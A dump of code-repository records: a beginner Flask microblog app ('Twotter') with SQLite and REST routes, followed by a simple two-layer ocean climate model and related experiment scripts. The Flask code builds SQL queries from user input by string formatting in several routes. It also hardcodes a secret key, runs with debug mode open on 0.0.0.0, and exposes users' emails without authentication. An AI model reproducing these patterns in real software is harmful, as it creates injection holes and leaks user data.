"blob_id": "f61697fa69461de5015f57aaf8225b29de37760a",
"content_id": "08df9ee26aeebf700ae5e6a3c6bdd15a292885d7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 504,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 15,
"path": "/run_app.py",
"repo_name": "squidinkettle/twotter",
"src_encoding": "UTF-8",
"text": "import os\nfrom twitter_api.main import app, api\nfrom twitter_api.apify import User_id, Users, Twoots\nfrom flask_restful import Resource, Api\n\n\napi.add_resource(User_id, '/user_id') # Route_1\napi.add_resource(Users, '/users') # Route_2\napi.add_resource(Twoots, '/users/<int:id>') # Route_3\nif __name__ == '__main__':\n app.debug = True\n app.config['SECRET_KEY'] = \"kljasdno9asud89uy981uoaisjdoiajsdm89uas980d\"\n host = os.environ.get('IP', '0.0.0.0')\n port = int(os.environ.get('PORT', 8080))\n app.run(host=host, port=port)\n \n\n"
},
{
"alpha_fraction": 0.8080000281333923,
"alphanum_fraction": 0.8479999899864197,
"avg_line_length": 10.454545021057129,
"blob_id": "f493a4f8dd7ecaa2a3d3cb37616bdc2f8f969763",
"content_id": "a3073232f1ab9526137d541ec213850c51b2dd2c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 125,
"license_type": "no_license",
"max_line_length": 16,
"num_lines": 11,
"path": "/requirements.txt",
"repo_name": "squidinkettle/twotter",
"src_encoding": "UTF-8",
"text": "Flask==0.12.2\nrequests\noauth\noauth2\nwtforms\npasslib\nflask_ckeditor\nFlask-Images\nflask-restful\nflask-jsonpify\nflask-sqlalchemy"
},
{
"alpha_fraction": 0.585071325302124,
"alphanum_fraction": 0.5960482954978943,
"avg_line_length": 28.88524627685547,
"blob_id": "3f6fd29f58deac194b5ab739dc1c270bfc0a556e",
"content_id": "fa92c9b5743f3abb9451b665e40c6700adcdd740",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1822,
"license_type": "no_license",
"max_line_length": 140,
"num_lines": 61,
"path": "/twitter_api/apify.py",
"repo_name": "squidinkettle/twotter",
"src_encoding": "UTF-8",
"text": "from flask import Flask, request\nfrom flask_restful import Resource, Api\nfrom sqlalchemy import create_engine\nfrom json import dumps\nfrom flask_jsonpify import jsonify\nimport sqlite3\n\nclass User_id(Resource):\n def get(self):\n conn = sqlite3.connect('user_info.db')\n c = conn.cursor()\n query = c.execute(\"SELECT * FROM users;\") # This line performs query and returns json result\n row = c.fetchall()\n return {'users': [i[0] for i in row]} # Fetches first column that is User ID\n \nclass Users(Resource):\n def get(self):\n conn = sqlite3.connect('user_info.db')\n c = conn.cursor()\n query = c.execute(\"SELECT name, email, username, register_date FROM users;\")\n #row = c.fetchall()\n result = {'data':[{'name':row[0],\n 'email':row[1],\n 'username':row[2],\n 'register_date':row[3]\n }for row in c.fetchall()]}\n return jsonify(result)\nclass Twoots(Resource):\n def get(self, id):\n conn = sqlite3.connect('user_info.db')\n c = conn.cursor() \n query = c.execute(\"SELECT * FROM users WHERE id=%d \" %(id))\n result = {'data': [{'username':row[3]\n }for row in c.fetchall()]}\n return jsonify(result)\n \n'''\nimport sqlite3\n\nconn = sqlite3.connect('test.db')\nc = conn.cursor()\nquery = c.execute(\"CREATE TABLE IF NOT EXISTS test_test (id INTEGER PRIMARY KEY AUTOINCREMENT, cosmonaut VARCHAR(100), snek VARCHAR(100));\")\nconn.commit()\n\nrow1 = c.execute(\"SELECT * FROM test_test\")\n\nrow = c.fetchall()\nprint (row)\n \n\n\n\ndef test(x,y):\n conn = sqlite3.connect('test.db')\n c = conn.cursor()\n query = \"INSERT INTO test_test(cosmonaut,snek) VALUES ('%s','%s')\"%(x,y)\n c.execute(query)\n conn.commit()\n conn.close()\n \n'''"
},
{
"alpha_fraction": 0.6270207762718201,
"alphanum_fraction": 0.6343821883201599,
"avg_line_length": 31.990476608276367,
"blob_id": "33163960c7835ee523eaaffa42f20ac72d23a813",
"content_id": "346e9029cd4ecb54e76d8ad77e13707c32075bc1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6928,
"license_type": "no_license",
"max_line_length": 128,
"num_lines": 210,
"path": "/twitter_api/main.py",
"repo_name": "squidinkettle/twotter",
"src_encoding": "UTF-8",
"text": "import sqlite3\nfrom urllib import urlopen\nimport json\nfrom json import dumps\nimport requests\nfrom flask import Flask, render_template,request, jsonify,g, redirect,url_for, session, logging, flash\nimport oauth2 as oauth\nfrom wtforms import Form, StringField, TextAreaField, PasswordField, validators\nfrom passlib.hash import sha256_crypt\nfrom flask_ckeditor import CKEditorField, CKEditor\nfrom functools import wraps\nfrom sqlalchemy import create_engine\nfrom flask_restful import Resource, Api\n\napp = Flask(__name__)\napi = Api(app)\n\n#Allows the posting and the editing of longer texts (its magic basically)\nckeditor = CKEditor(app)\n\n#Sqlite3 init\ndef database():\n conn = sqlite3.connect('user_info.db')\n c = conn.cursor()\n c.execute(\"\"\"CREATE TABLE IF NOT EXISTS users (\n id INTEGER PRIMARY KEY AUTOINCREMENT, \n name VARCHAR(100), \n email VARCHAR(100),\n username VARCHAR(30), \n password VARCHAR(100), \n register_date TIMESTAMP DEFAULT CURRENT_TIMESTAMP);\"\"\")\n return c, conn\n\n#table for twoots\ndef twoots_db():\n conn = sqlite3.connect('user_info.db')\n c = conn.cursor()\n query = '''CREATE TABLE IF NOT EXISTS twoots(\n id INTEGER PRIMARY KEY AUTOINCREMENT,\n author VARCHAR (200),\n body TEXT,\n create_date DATE DEFAULT (datetime('now','localtime')))'''\n c.execute(query)\n return c, conn\n \n#wrapper which checks if logged in \ndef is_logged_in(f):\n @wraps(f)\n def wrap(*args,**kwargs):\n if 'logged_in' in session:\n return f(*args,**kwargs)\n else:\n flash('Cant let you do that, chikibriki', 'danger')\n return redirect(url_for('login'))\n return wrap\n \n#Main page, will include a login/register option and a small introduction to Twotter\[email protected]('/')\ndef main_page():\n return render_template('main_page.html')\n\n#class forms (2) one for registry and another for twooting\nclass RegisterForm(Form):\n name = StringField('Name',[validators.Length(min = 1, max =50)])\n email = StringField('Email', [validators.Length(min = 4, max = 50)])\n username = StringField('Username', [validators.Length(min = 6, max = 100)])\n password = PasswordField('Password', [\n validators.DataRequired(),\n validators.EqualTo('confirm', message = 'Passwords do not match')\n \n ])\n confirm = PasswordField('Confirm password')\n \nclass PostForm(Form):\n body = StringField(\"What u thinkin'?\", [validators.Length(min = 10, max = 100)])\n \n\n#login page\[email protected]('/login', methods = ['GET', 'POST'])\ndef login():\n form = RegisterForm(request.form)\n if request.method == 'POST':\n username = request.form['username']\n password_candidate = request.form['password']\n c,conn = database()\n query = \"SELECT password FROM users WHERE username = '%s'\"%(username)\n c.execute(query)\n data = c.fetchone()\n if len(username) == 0:\n flash('Please fill in username thingy', 'danger')\n return redirect(url_for('login'))\n if data == None:\n flash('No username under that name', 'danger')\n return redirect(url_for('login'))\n \n password = data[0]\n if sha256_crypt.verify(password_candidate, password):\n flash(\"Login successful!\", 'success')\n app.logger.info('PASSWORD GUT')\n session['logged_in'] = True\n session['username'] = username\n return redirect(url_for('main_page'))\n else:\n app.logger.info('PASSWORD IS WRAUNG')\n error = 'Password not found'\n return render_template('login.html', error = error)\n conn.commit()\n conn.close()\n return render_template('login.html')\n \n\n#register\[email protected]('/register',methods = ['GET', 'POST'])\ndef register():\n form = RegisterForm(request.form)\n if request.method == 'POST' and form.validate():\n c, conn = database()\n name = form.name.data\n email = form.email.data\n username = form.username.data\n password = sha256_crypt.encrypt(str(form.password.data))\n query = \"INSERT INTO users (name,email, username, password )VALUES('%s', '%s','%s','%s')\"%(name,email,username,password)\n c.execute(query)\n conn.commit()\n conn.close()\n flash('Successfully registred!','success')\n return redirect(url_for('main_page'))\n return render_template('register.html', form = form)\n \n \n \n#post twoot on feed\[email protected]('/post_twoot', methods = ['GET', 'POST'])\n@is_logged_in\ndef post_twoot():\n form = PostForm(request.form)\n if request.method == 'POST':\n body = form.body.data\n c, conn = twoots_db()\n query = \"INSERT INTO twoots(author, body) VALUES ('%s','%s')\"%(session['username'], body)\n c.execute(query)\n conn.commit()\n conn.close()\n flash('Post successful', 'success')\n return redirect('post_twoot')\n return render_template('post_twoot.html', form = form)\n\n#logout\[email protected]('/logout')\ndef logout():\n session.clear()\n flash('Logged out successfully', 'success')\n return redirect(url_for('main_page'))\n\n\n#shows posted tweets\[email protected]('/feed')\ndef feed():\n c, conn = twoots_db()\n query = '''SELECT * FROM twoots '''\n c.execute(query)\n feed = c.fetchall()\n conn.commit()\n conn.close()\n return render_template('feed.html',feed = feed)\n\[email protected]('/remove_twoot/<string:id>')\n@is_logged_in\ndef remove_twoot(id):\n c,conn = twoots_db()\n query = \"DELETE FROM twoots WHERE id = '%s'\"%(id)\n c.execute(query)\n conn.commit()\n conn.close()\n return redirect(url_for('feed'))\n\[email protected]('/personal_posts')\n@is_logged_in\ndef personal_posts():\n c,conn = twoots_db()\n query = \"SELECT * FROM twoots WHERE author = '%s'\"%(session['username'])\n c.execute(query)\n rows = c.fetchall()\n conn.commit()\n conn.close()\n return render_template('personal_posts.html', rows = rows)\n \n#test for twitter json information\[email protected]('/legit_twitter')\ndef legit_twitter():\n #Enter twitter consumer and secret key\n Consumer_Key = ''\n Consumer_Secret = ''\n #Enter your access token and secret\n Access_Token = ''\n Access_Token_Secret\t= ''\n \n consumer = oauth.Consumer(key = Consumer_Key, secret= Consumer_Secret)\n access_token = oauth.Token(key = Access_Token, secret = Access_Token_Secret)\n client = oauth.Client(consumer,access_token)\n \n timeline_endpoint = \"https://api.twitter.com/1.1/statuses/user_timeline.json?screen_name=chabollin&count=99\"\n \n response,data = client.request(timeline_endpoint)\n tweets = json.loads(data)\n info = 'text' #whatever you need to look for in twitter feed\n result = {'data':[{x:y}for y in tweets for x in y if info in x]} \n \n return jsonify(result)\n #return (render_template('index.html',test = [x for x in tweets], test2 = tweets))\n"
}
] | 6 |
vishalsmb/utils | https://github.com/vishalsmb/utils | 375e14a1e08cc41aed575e97a4d793c95fea5c51 | 19d1b184d8afc00a746ec53f2446471408febb01 | 2f90f0cc9402dac047499b5e9b3b022c9725ab57 | refs/heads/master | 2021-03-04T03:18:30.783709 | 2020-03-09T10:30:54 | 2020-03-09T10:30:54 | 246,003,079 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5665212869644165,
"alphanum_fraction": 0.5921483039855957,
"avg_line_length": 33.94285583496094,
"blob_id": "e641001470114b22b384f9f9e2bad20f261c8b40",
"content_id": "d4141983cb94111f3d1ce4d02286e0cc111a8cce",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3668,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 105,
"path": "/app.py",
"repo_name": "vishalsmb/utils",
"src_encoding": "UTF-8",
"text": "from flask import Flask\nimport random\nimport time\nfrom skimage.exposure import rescale_intensity\nimport numpy as np\nimport cv2\n\napp = Flask(__name__)\n\n\ndef convolve(image, kernel):\n # grab the spatial dimensions of the image, along with\n # the spatial dimensions of the kernel\n (iH, iW) = image.shape[:2]\n (kH, kW) = kernel.shape[:2]\n # allocate memory for the output image, taking care to\n # \"pad\" the borders of the input image so the spatial\n # size (i.e., width and height) are not reduced\n pad = (kW - 1) // 2\n image = cv2.copyMakeBorder(image, pad, pad, pad, pad,\n cv2.BORDER_REPLICATE)\n output = np.zeros((iH, iW), dtype=\"float32\")\n # loop over the input image, \"sliding\" the kernel across\n # each (x, y)-coordinate from left-to-right and top to\n # bottom\n for y in np.arange(pad, iH + pad):\n for x in np.arange(pad, iW + pad):\n # extract the ROI of the image by extracting the\n # *center* region of the current (x, y)-coordinates\n # dimensions\n roi = image[y - pad:y + pad + 1, x - pad:x + pad + 1]\n # perform the actual convolution by taking the\n # element-wise multiplicate between the ROI and\n # the kernel, then summing the matrix\n k = (roi * kernel).sum()\n # store the convolved value in the output (x,y)-\n # coordinate of the output image\n output[y - pad, x - pad] = k\n # rescale the output image to be in the range [0, 255]\n output = rescale_intensity(output, in_range=(0, 255))\n output = (output * 255).astype(\"uint8\")\n # return the output image\n return output\n\[email protected]('/')\ndef main():\n # Initializes a random number from 5 to 60\n num = random.randint(5, 60)\n # The server sleeps for the specified time interval\n time.sleep(num)\n # The server sends the response finally\n return \"Response returned after {} secs\".format(num)\n\n\[email protected]('/twod')\ndef twod():\n # construct average blurring kernels used to smooth an image\n smallBlur = np.ones((7, 7), dtype=\"float\") * (1.0 / (7 * 7))\n largeBlur = np.ones((21, 21), dtype=\"float\") * (1.0 / (21 * 21))\n # construct a sharpening filter\n sharpen = np.array((\n [0, -1, 0],\n [-1, 5, -1],\n [0, -1, 0]), dtype=\"int\")\n\n # construct the Laplacian kernel used to detect edge-like\n # regions of an image\n laplacian = np.array((\n [0, 1, 0],\n [1, -4, 1],\n [0, 1, 0]), dtype=\"int\")\n # construct the Sobel x-axis kernel\n sobelX = np.array((\n [-1, 0, 1],\n [-2, 0, 2],\n [-1, 0, 1]), dtype=\"int\")\n # construct the Sobel y-axis kernel\n sobelY = np.array((\n [-1, -2, -1],\n [0, 0, 0],\n [1, 2, 1]), dtype=\"int\")\n\n # construct the kernel bank, a list of kernels we're going\n # to apply using both our custom `convole` function and\n # OpenCV's `filter2D` function\n kernelBank = (\n (\"small_blur\", smallBlur),\n (\"large_blur\", largeBlur)\n )\n\n # load the input image and convert it to grayscale\n image = cv2.imread(r\"YOUR PATH GOES HERE\")\n gray = cv2.cvtColor(image, cv2.COLOR_BGR2GRAY)\n # loop over the kernels\n for (kernelName, kernel) in kernelBank:\n # apply the kernel to the grayscale image using both\n # our custom `convole` function and OpenCV's `filter2D`\n # function\n print(\"[INFO] applying {} kernel\".format(kernelName))\n convoleOutput = convolve(gray, kernel)\n opencvOutput = cv2.filter2D(gray, -1, kernel)\n return \"Success\"\n\nif __name__ == '__main__':\n app.run(port=8000)"
}
] | 1 |
Thomasjkeel/nerc-climate-modelling-practical | https://github.com/Thomasjkeel/nerc-climate-modelling-practical | a2f1237c84e6b24bfd95dd75c2a32267eee43c58 | 4a31947497d7237b092793415eec264ac1555030 | b2d59d76346b39b9d0bdd28c14da013ded6fae2b | refs/heads/main | 2023-04-18T07:01:14.983423 | 2021-02-18T15:02:47 | 2021-02-18T15:02:47 | 339,127,318 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.8285714387893677,
"alphanum_fraction": 0.8285714387893677,
"avg_line_length": 34,
"blob_id": "3895cc5a808415ff8883bf73e739510828bb9d04",
"content_id": "1a0e49177b5f1c8c99162b710ad3a0930042d978",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 35,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 1,
"path": "/README.md",
"repo_name": "Thomasjkeel/nerc-climate-modelling-practical",
"src_encoding": "UTF-8",
"text": "# nerc-climate-modelling-practical\n"
},
{
"alpha_fraction": 0.5860194563865662,
"alphanum_fraction": 0.6300781965255737,
"avg_line_length": 45.398231506347656,
"blob_id": "379a15b42184f18697d0acee093d1e65d1dedc02",
"content_id": "f7bffb937c373bca3b99ff6505ca481a6b9d2160",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 10490,
"license_type": "no_license",
"max_line_length": 161,
"num_lines": 226,
"path": "/experiments.py",
"repo_name": "Thomasjkeel/nerc-climate-modelling-practical",
"src_encoding": "UTF-8",
"text": "import os \nimport pandas as pd\nimport numpy as np\nfrom scripts import model\nfrom scripts.model import KRAK_VALS, KRAKATOA_YEAR\nimport matplotlib.pyplot as plt\nimport seaborn as sns\nimport matplotlib.patches as mpatches\n\n## GLOBALS\nFORCING_SENSITIVITY = 1\nCOLORS = ['#f7564a', '#e6ac1c', '#5963f0']\n\n\nsns.set_context('paper')\nsns.set_style('white')\n\n## load in data (Move to get_data_func)\ndef load_data(data_path):\n ## TODO: will be extend to allow for getting climate model data on the fly\n data = np.loadtxt(data_path, delimiter=None, dtype=str) \n return data\n\ndef calc_anomaly(data, num_years):\n years = np.array([])\n anom = np.array([])\n for row in range(num_years):\n years = np.append(years, float(data[row][0]))\n anom = np.append(anom, float(data[row][1]))\n return anom\n\n\ndef load_forcing_data(filename, volcanic=True):\n ERF_data = pd.read_csv(filename)\n ERF_data = ERF_data.set_index('year')\n\n if volcanic == True:\n plot_volcanic_record(ERF_data)\n \n KRAK_VALS[1883] = ERF_data['volcanic'][KRAKATOA_YEAR]\n KRAK_VALS[1884] = ERF_data['volcanic'][KRAKATOA_YEAR+1]\n KRAK_VALS[1885] = ERF_data['volcanic'][KRAKATOA_YEAR+2]\n KRAK_VALS[1886] = ERF_data['volcanic'][KRAKATOA_YEAR+3]\n\n past_volcanic_record = len(ERF_data['volcanic'].loc[1850:2024]) \n new_vals = list(ERF_data['total'].loc[:2024].values)\n new_vals.extend(ERF_data['total'].loc[2024:2023+past_volcanic_record].values + ERF_data['volcanic'].loc[1850:2024].values)\n new_vals.extend(ERF_data['total'].loc[2024+past_volcanic_record+1:].values)\n ERF_data['total'] = new_vals\n\n ERF = np.array(ERF_data.loc[1850:2020]['total']) * FORCING_SENSITIVITY\n ERF_fut = np.array(ERF_data.loc[1850:2100]['total'] * FORCING_SENSITIVITY)\n return ERF, ERF_fut\n\n\ndef calc_confidence_interval(data):\n n = len(data)\n x_bar = data.mean()\n st_dev = np.std(data) \n upper_conf_int = x_bar + 1.960 * st_dev/np.sqrt(n)\n lower_conf_int = x_bar - 1.960 * st_dev/np.sqrt(n)\n return upper_conf_int, lower_conf_int\n\n\ndef plot_model(years, model, ax=None, fig=None, legend=True, **kwargs):\n if not ax:\n fig, ax = plt.subplots(1)\n plt.plot(years, model, **kwargs)\n plt.hlines(0,1850,2100, linestyle='--', color='k')\n plt.xlim(1850, 2100)\n plt.ylim(-1,7)\n plt.xlabel('Year', fontsize=12)\n plt.ylabel('Temperature Anomaly (K) (w.r.t. 1961-1990)', fontsize=10)\n ax.grid(True)\n if legend:\n plt.legend(loc='upper left')\n return fig, ax\n\n\ndef plot_volcanic_record(data):\n past_volcanic_record = len(data['volcanic'].loc[1850:2024]) \n # print('sum volcanic record added = ', data['volcanic'].loc[1850:1850+77].values.sum())\n sns.set_style('white')\n fig, ax = plt.subplots(1, figsize=(7, 5))\n data['volcanic'].loc[1850:2024].plot(ax=ax)\n ax.grid(axis='y')\n ax.plot(np.arange(2024,2024+past_volcanic_record), data['volcanic'].loc[1850:2024].values)\n plt.vlines(2024, -2, 2,color='k', linestyle='--')\n plt.ylim(-2,2)\n plt.xlim(1850,2100)\n plt.xlabel('Year', size=13)\n plt.title(\"\\'New\\' Volcanic record\", size=14)\n plt.ylabel('Effective Radiative Forcing (ERF)', size=13)\n plt.savefig('outputs/volcanic_record_extended.png', bbox_inches='tight')\n plt.close()\n\ndef plot_temp_anom(data, data2):\n fig, ax = plt.subplots(1, figsize=(7, 5))\n ax.plot(np.arange(1850,2021), data, marker='s', label='HadCRUT record')\n ax.plot(np.arange(1850,2101),data2, label='SSP5 projection')\n ax.grid(axis='y')\n plt.hlines(0,1850,2020, linestyle='--', color='k')\n plt.xlim(1850, 2020)\n plt.xlabel('Year', fontsize=12)\n plt.ylabel('Temperature anomaly (K) (w.r.t. 1961-1990)', fontsize=12)\n plt.title(\"HadCRUT global 2 m temperature record\", size=13)\n plt.legend(loc='upper left')\n plt.savefig('outputs/hadCRUT_time.png', bbox_inches='tight')\n plt.close()\n\ndef get_non_volcanic_results(scen_file, forcing_scenario_path, temp_anom, VOLCANIC_RESULTS, krakatwoa=False):\n ERF, ERF_fut = load_forcing_data(forcing_scenario_path, volcanic=False)\n alpha_val, alpha_stderr = model.get_opt_model(temp_anom=temp_anom, F=ERF)\n projection = model.upper_ocean_temp(t=len(ERF_fut), alpha=alpha_val, F=ERF_fut, krakatwoa=krakatwoa)\n proj_upper = model.upper_ocean_temp(t=len(ERF_fut), alpha=alpha_val+1.96*0.048, F=ERF_fut, krakatwoa=krakatwoa)\n proj_lower = model.upper_ocean_temp(t=len(ERF_fut), alpha=alpha_val-1.96*0.048, F=ERF_fut, krakatwoa=krakatwoa)\n VOLCANIC_RESULTS[scen_file[5:8] + 'non_volcanic'] = [proj_lower[-1], proj_upper[-1]]\n return VOLCANIC_RESULTS\n\n\ndef main(krakatwoa=False, save_filename='outputs/upper_ocean_projection_volcanic.png'):\n # array for time, in years and seconds\n t = np.array(range(0,171), dtype='int64')\n years = t + 1850\n t_fut = np.array(range(0,251), dtype='int64')\n years_fut = t_fut + 1850\n \n\n ## file locations\n data_dir = './data'\n filename = 'hadCRUT_data.txt'\n path_to_ssp_forcings = os.path.join(data_dir, 'SSPs/')\n\n ## load data and calc temperature anomaly\n data_path = os.path.join(data_dir, filename)\n model_data_used = load_data(data_path)\n temp_anom = calc_anomaly(model_data_used, num_years=171)\n \n\n ## initialise_plot\n fig, ax = plt.subplots(1, figsize=(10,6))\n fig, ax = plot_model(years, temp_anom, label='HadCRUT', fig=fig, ax=ax, marker='s', markersize=2, linewidth=1)\n\n\n ## run model under different forcing scenarios\n scenario_files = sorted(os.listdir(path_to_ssp_forcings), reverse=True)\n for ind, scen_file in enumerate(scenario_files):\n forcing_scenario_path = os.path.join(path_to_ssp_forcings, scen_file)\n ## TODO: clean up\n get_non_volcanic_results(scen_file, forcing_scenario_path, temp_anom, VOLCANIC_RESULTS)\n ## TODO: clean up above\n ERF, ERF_fut = load_forcing_data(forcing_scenario_path)\n\n alpha_val, alpha_stderr = model.get_opt_model(temp_anom=temp_anom, F=ERF)\n projection = model.upper_ocean_temp(t=len(ERF_fut), alpha=alpha_val, F=ERF_fut, krakatwoa=krakatwoa)\n proj_upper = model.upper_ocean_temp(t=len(ERF_fut), alpha=alpha_val+1.96*0.048, F=ERF_fut, krakatwoa=krakatwoa)\n proj_lower = model.upper_ocean_temp(t=len(ERF_fut), alpha=alpha_val-1.96*0.048, F=ERF_fut, krakatwoa=krakatwoa)\n if not krakatwoa:\n ## IPCC\n # print(\"expected temperature anomaly for %s \" % (scen_file[5:8]), proj_lower[-1], proj_upper[-1])\n VOLCANIC_RESULTS[scen_file[5:8]] = [proj_lower[-1], proj_upper[-1]]\n low_proj = model.upper_ocean_temp(t=len(ERF_fut), alpha=1.04-0.36, F=ERF_fut, krakatwoa=krakatwoa)\n high_proj = model.upper_ocean_temp(t=len(ERF_fut), alpha=1.04+0.36, F=ERF_fut, krakatwoa=krakatwoa)\n fig, ax = plot_model(years_fut, low_proj, fig=fig, ax=ax, alpha=.2, linestyle='--', color=COLORS[ind], legend=False)\n fig, ax = plot_model(years_fut, high_proj, fig=fig, ax=ax, alpha=.2, linestyle='--', color=COLORS[ind], legend=False)\n ax.add_patch(mpatches.Rectangle((2105,low_proj[-1]),2, (high_proj[-1]- low_proj[-1]),facecolor=COLORS[ind],\n clip_on=False,linewidth = 0, alpha=.7))\n plt.text(2110, 7, r'AR5 $\\alpha$ range')\n plt.text(2108, (high_proj.max() + low_proj.max())/2, '%s – RCP %s.%s' % (scen_file[4:8].upper(), scen_file[8:9], scen_file[9:10]), color=COLORS[ind])\n\n else:\n # print(\"krakatwoa: expected temperature anomaly for %s \" % (scen_file[5:8]), proj_lower[-1], proj_upper[-1])\n VOLCANIC_RESULTS[scen_file[5:8] + '_krakatwoa'] = [proj_lower[-1], proj_upper[-1]]\n ax.add_patch(mpatches.Rectangle((2105,proj_lower[-1]),2, (proj_upper[-1]- proj_lower[-1]),facecolor=COLORS[ind],\n clip_on=False,linewidth = 0, alpha=.7))\n\n \n ## plot and save ouputs\n fig, ax = plot_model(years_fut, projection, label='%s' % (scen_file[:-16].replace('_', '–').upper()), fig=fig, ax=ax, color=COLORS[ind])\n fig, ax = plot_model(years_fut, proj_upper, label=None, fig=fig, ax=ax, alpha=.4, color=COLORS[ind])\n fig, ax = plot_model(years_fut, proj_lower, label=None, fig=fig, ax=ax, alpha=.4, color=COLORS[ind])\n fig.savefig(save_filename, bbox_inches='tight', dpi=300)\n plt.close()\n\n ## plot temp anomaly\n plot_temp_anom(temp_anom,projection)\n \n\nif __name__ == '__main__':\n ## Store results\n VOLCANIC_RESULTS = {}\n main()\n main(krakatwoa=True, save_filename='outputs/upper_ocean_projection_volcanic_krakatwoa.png')\n \n print(VOLCANIC_RESULTS)\n ## comparison plot\n different_scenarios = ['sp1', 'sp4', 'sp5']\n different_types = ['non_volcanic', 'krakatwoa']\n counter = 2\n fig, axes = plt.subplots(1, 3, sharey=True, figsize=(7,4))\n for ax, scen in zip(axes, different_scenarios):\n ax.set_title('S' + scen.upper(), size=14)\n ax.grid(axis='x')\n for key in VOLCANIC_RESULTS.keys():\n if scen in key:\n if 'non_volcanic' in key:\n ax.hlines(1, VOLCANIC_RESULTS[key][0], VOLCANIC_RESULTS[key][1], color=COLORS[counter])\n ax.vlines(VOLCANIC_RESULTS[key][0], 0.9, 1.1, color=COLORS[counter])\n ax.vlines(VOLCANIC_RESULTS[key][1], 0.9, 1.1, color=COLORS[counter])\n elif 'krakatwoa' in key:\n ax.hlines(3, VOLCANIC_RESULTS[key][0], VOLCANIC_RESULTS[key][1], color=COLORS[counter])\n ax.vlines(VOLCANIC_RESULTS[key][0], 2.9, 3.1, color=COLORS[counter])\n ax.vlines(VOLCANIC_RESULTS[key][1], 2.9, 3.1, color=COLORS[counter])\n else:\n ax.hlines(2, VOLCANIC_RESULTS[key][0], VOLCANIC_RESULTS[key][1], color=COLORS[counter])\n ax.vlines(VOLCANIC_RESULTS[key][0], 1.9, 2.1, color=COLORS[counter])\n ax.vlines(VOLCANIC_RESULTS[key][1], 1.9, 2.1, color=COLORS[counter])\n plt.yticks(np.arange(1,4,1), ['Non-volcanic', 'Volcanic', 'Krakatwoa'])\n counter -= 1\n # plt.ylim(0, 10)\n # plt.xlim(0,5)\n axes[0].set_ylabel('Experiment', size=12)\n axes[1].set_xlabel('Temperature Anomaly (K) (w.r.t 1961-1990)', size=12)\n plt.suptitle('2100 Temperature anomaly', size=14)\n plt.subplots_adjust(top=.85)\n fig.savefig('outputs/compare_results.png', bbox_inches='tight', dpi=300)\n"
},
{
"alpha_fraction": 0.5582010746002197,
"alphanum_fraction": 0.6071428656578064,
"avg_line_length": 31.399999618530273,
"blob_id": "2e269113f21058653b2c16fbe212b21e164b42d3",
"content_id": "17cd2347d30b8e773eba4f27e861e6075907359f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2268,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 70,
"path": "/scripts/model.py",
"repo_name": "Thomasjkeel/nerc-climate-modelling-practical",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport pandas as pd\nimport os\nimport lmfit\n\nglobal KRAK_VALS, KRAKATOA_YEAR\nKRAK_VALS = {}\nKRAKATOA_YEAR = 1883\n\n# set constants\ndata_dir = 'data'\nERF_data = pd.read_csv(os.path.join(data_dir, 'SSPs/','ERF_ssp585_1750-2500.csv'))\nERF_data = ERF_data.set_index('year')\nERF = np.array(ERF_data.loc[1850:2020]['total'])\n\n \nstart_point = 1961-1850\nend_point = 1990 -1850\n\nrho = 1000 # density of water kgm-3\nc_p = 4218 # specific heat of water Jkg-1K-1\nkap = 1e-4 # vertical diffusivity m2s-1\n\nh_u = 100 # upper ocean height m\nh_d = 900 # deep ocean height m\n\ngamma = (2*kap*c_p*rho)/(h_u+h_d) # prop constant for heat transfer to deep ocean Wm-2K-1\n\nC_u = rho*c_p*h_u # specific heat of upper ocean Jm-2K-1\nC_d = rho*c_p*h_d # specific heat of deep ocean Jm-2K-1\n\ndt = 365*24*60*60 # seconds in year\n\n\n# Solved second order differential equation to find expression for T_u:\n# T_u = Aexp(lambda1*t) + Bexp(lambda2*t) + F/alpha\n# where lambda1,2 are found using quadratic formula from homogenous 2nd order ODE solution, and\n# A and B are constants, where A + B = -F/alpha (from inhomogenous solution)\n\ndef upper_ocean_temp(t, alpha, F=None, krakatwoa=False):\n if type(F) != np.array and type(F) != np.ndarray:\n F = ERF\n T_u = np.zeros(t)\n T_d = np.zeros(t)\n for i in range(t-1):\n if krakatwoa:\n if i == 200:\n F[i] += (KRAK_VALS[KRAKATOA_YEAR] * 2)\n if i == 201:\n F[i] += (KRAK_VALS[KRAKATOA_YEAR+1] * 2)\n if i == 202:\n F[i] += (KRAK_VALS[KRAKATOA_YEAR+2] * 2)\n if i == 203:\n F[i] += (KRAK_VALS[KRAKATOA_YEAR+3] * 2)\n T_u[i+1] = (1/C_u)*(F[i] - (alpha+gamma)*T_u[i] + T_d[i]*gamma)*dt + T_u[i]\n T_d[i+1] = (gamma/C_d)*(T_u[i]-T_d[i])*dt + T_d[i]\n T_u = T_u - np.mean(T_u[start_point:end_point])\n return T_u\n\n\ndef get_opt_model(temp_anom, F, t=171):\n alpha_val, opt_error = opt_alpha(temp_anom=temp_anom, F=F, t=t)\n return alpha_val, opt_error\n \n\ndef opt_alpha(temp_anom, F, t=171):\n mod = lmfit.Model(upper_ocean_temp, F=F)\n params = mod.make_params(alpha=1)\n fit_result = mod.fit(temp_anom, params, t=t)\n return fit_result.params['alpha'].value, fit_result.params['alpha'].stderr\n"
}
] | 3 |
chowdhuryRakibul/fieldExperimentChl | https://github.com/chowdhuryRakibul/fieldExperimentChl | c09ab9634c9b662e7c31c4a91b777ec369b3b004 | 770501d7f1189db0512ad689485de45184b5813f | 66d148f2ce592ebcc11bef9176cee1be51e7f113 | refs/heads/master | 2020-06-27T08:56:24.425303 | 2019-07-31T18:24:09 | 2019-07-31T18:24:09 | 199,905,478 | 1 | 0 | null | null | null | null | null | [
{
